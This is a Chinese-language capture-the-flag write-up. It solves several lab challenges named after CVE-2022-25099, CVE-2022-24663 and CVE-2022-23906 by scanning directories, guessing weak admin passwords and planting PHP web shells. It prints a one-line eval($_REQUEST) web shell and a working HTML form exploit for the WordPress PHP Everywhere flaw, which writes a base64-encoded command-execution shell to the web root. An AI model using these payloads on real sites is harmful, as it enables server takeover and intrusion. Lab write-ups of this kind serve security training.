

此处两个按钮均出错,应该是靶场问题,改为添加文章处上传文件

制作一句话木马



改为jpg文件并上传得到绝对路径

访问url路径得到flag:

直接修改网站的php文件





或者可以选择文件管理的一个php文件进行编辑,这里我选择的是rss.php

这样网站的rss.php就成了我的shell,直接执行命令获取flag:

flag{3ecd123d-48ff-4680-be9e-e2d1a422beb1}





CVE-2022-25099

1.题目简介

2.CVE-2022-25099简介

3.渗透测试





御剑扫描

进入/admin/login,使用简单密码进行猜测

得到密码为admin/123456



找到文件上传点,上传一句话木马:

<?php

eval($_REQUEST['cmd']);

system('cat /flag');

?>

得到flag:

flag{dcac08b6-e042-4840-8e15-649881341c0a}



CVE-2022-24663

1.题目简介

2.CVE-2022-24663简介

3.渗透测试



扫描目录



根据readme找到登录界面

题目提示为弱口令





Burp抓包爆破



测试得弱口令为test/test,进入之后,现在是订阅者权限,就是低权限,我们选择修改代码,在任意页面插入以下代码:

<form action="http://eci-2ze10vmvzbwvhfundgqa.cloudeci1.ichunqiu.com/wp-admin/admin-ajax.php" method="post">

<input name="action" value="parse-media-shortcode" />

<textarea name="shortcode">[php_everywhere] <?php file_put_contents("/var/www/html/fuck.php",base64_decode("PD9waHAgc3lzdGVtKCRfR0VUWzFdKTsgPz4=")); ?>[/php_everywhere]</textarea>

<input type="submit" value="Execute" />

</form>

定位到代码:

选择以HTML格式修改

直接把这个框里面的内容全部替换成上面的代码,然后保存,页面修改如下:

点击execute后会出现success字样:



访问上传的shell,得到flag

flag{c9e21a78-c553-4d4d-903c-7a7de8857a18}



CVE-2022-23906

1.题目简介

2.CVE-2022-23906简介

3.渗透测试



御剑后台扫描

访问/admin,弱口令admin/123456登录



上传shell.php的png格式

copy改为php格式

